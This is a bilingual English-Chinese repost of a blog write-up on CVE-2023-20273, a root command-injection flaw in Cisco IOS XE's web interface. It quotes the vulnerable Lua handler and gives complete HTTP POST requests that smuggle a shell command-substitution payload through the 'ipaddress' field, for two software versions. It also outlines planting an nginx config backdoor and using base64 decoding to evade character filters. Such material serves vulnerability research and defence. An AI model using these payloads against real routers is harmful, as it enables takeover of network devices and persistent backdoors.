
On the 28th of October the exploit for CVE-2023-20198 was released by SECUINFRA after being captured on one of their honeypots.
10 月 28 日,SECUINFRA 在他们的一个蜜罐上被捕获后发布了该漏洞 CVE-2023-20198 。
While it enables full admin control of IOS, the question still remained about the implantation of the backdoor.
虽然它实现了对IOS的完全管理员控制,但关于后门的植入仍然存在问题。
Update 2023/11/01: Joel Land shared with us on Twitter that a different payload is necessary on his Catalyst 8000v running version 17.4.1a. We’ve added a payload for v17.
2023/11/01 更新:Joel Land 在 Twitter 上与我们分享,他的 Catalyst 8000v 运行 17.4.1a 版本需要不同的有效载荷。我们为 v17 添加了有效负载。
Taking step back 退后一步
Contrary to IOS, IOS XE is based on a Linux Kernel. In the following picture CVE-2023-20198 gets you the IOSd layer.
与IOS相反,IOS XE基于Linux内核。在下图 CVE-2023-20198 中, IOSd 为您提供了图层。

We’re however looking for the NGINX config which is at the Host OS layer.
但是,我们正在寻找位于 Host OS 该层的 NGINX 配置。
Looking for leads 寻找潜在客户
Our first lead comes from the Talos Intelligence blog post mentioning the following log entry:
我们的第一个线索来自 Talos Intelligence 博客文章,其中提到了以下日志条目:
%WEBUI-6-INSTALL_OPERATION_INFO: User: username, Install Operation: ADD filename
Our second lead comes from the diff made by Horizon3:
我们的第二个线索来自 Horizon3 制作的差异: Image credit: Horizon3 图片来源:Horizon3
Image credit: Horizon3 图片来源:Horizon3
Bunch of Lua 一堆 Lua
After investigation for Lua endpoints in the Webui we found a candidate matching both leads:
在对 Webui 中的 Lua 端点进行调查后,我们发现了一个与两个线索匹配的候选者:
In /var/scripts/softwareMgmt.lua we find the installAdd route:
在 /var/scripts/softwareMgmt.lua 中找到路线 installAdd :
if method == "POST" then
local inp = {}
local req_body = ngx.var.request_body
if not utils.isNilOrEmptyString(req_body) then
inp = cjson.decode(req_body)
end
local installParams = {}
if not getInstallInProgress() then
if lastTag == "installAdd" then
validateSmuRequest(inp)
local url, destinationFile = generateUrlAndDestination(inp)
writeInstallOperationType(inp.operation_type)
installParams.operation = "install_add"
installParams.filename = destinationFile
writeSmuInstallParams(installParams)
local installMethod = inp.installMethod
-- Install involved file download, which might take long, so it will run in the background.
local command = 'CMD_SETSID ' .. smu_install_script .. ' --operation install_add --operation_type ' .. inp.operation_type .. ' --install_method ' .. installMethod .. ' --remote_path "' .. url .. '" --file_path "' .. destinationFile .. '" &'
utils.runOSCommand(command)
ngx.exit(ngx.HTTP_OK)
endif
endif
endif
As highlighted by Horizon3, the ipv6 validation method has been updated. It turns out we can pass an ipaddress as parameter to this endpoint which will end-up in the url variable.
正如 Horizon3 所强调的,IPv6 验证方法已更新。事实证明, ipaddress 我们可以将 as 参数传递给此端点,该端点最终将出现在变量中 url 。
Due to a bug in the validating conditions, the only requirement for our IPv6 is to contain 3 fields delimited by :.
由于验证条件中存在错误,我们的 IPv6 的唯一要求是包含 3 个以 : .
Some other validation steps in validateSmuRequest and formValidate forbids us from using characters like ", ', ect … in our payload.
其他一些验证步骤并 validateSmuRequest formValidate 禁止我们使用诸如 " 、 ' 等字符……在我们的有效载荷中。
Command substitution to the rescue
命令替换来救援
Using command substitution allows us to bypass any form of validation.
使用命令替换可以让我们绕过任何形式的验证。
Our final payload after creating a user and authing with CVE-2023-20198 looks like:
创建用户并使用 authing 后的 CVE-2023-20198 最终有效负载如下所示:
POST /webui/rest/softwareMgmt/installAdd HTTP/1.1
Host: 10.0.0.1
Content-Length: 42
Cookie: Auth=<cookie from valid auth>
X-Csrf-Token: <token from /webui/rest/getDeviceCapability>
{"installMethod":"tftp","ipaddress":"1000:1000:1000: $(echo hello world > /var/www/hello.html)","operation_type":"SMU","filePath":"test","fileSystem":"flash:"}
or for v17
或 V17
POST /webui/rest/softwareMgmt/installAdd HTTP/1.1
Host: 10.0.0.1
Content-Length: 42
Cookie: Auth=<cookie from valid auth>
X-Csrf-Token: <token from /webui/rest/getDeviceCapability>
{"mode":"tftp","ipaddress":"1000:1000:1000: $(echo hello world > /var/www/hello.html)","operation_type":"SMU","filePath":"test","fileSystem":"flash:"}
Nginx config Nginx 配置
Knowing all of this, one can therefore drop a file in /usr/binos/conf/nginx-conf/cisco_service.conf and restart the webserver to apply the configuration.
因此,了解所有这些后,可以放入文件 /usr/binos/conf/nginx-conf/cisco_service.conf 并重新启动 Web 服务器以应用配置。
openssl base64 -d can be used to bypass any limitation on character limitation.
openssl base64 -d 可用于绕过对字符限制的任何限制。
原文始发于BloodyShell:CVE-2023-20273: IOS XE root priv escalation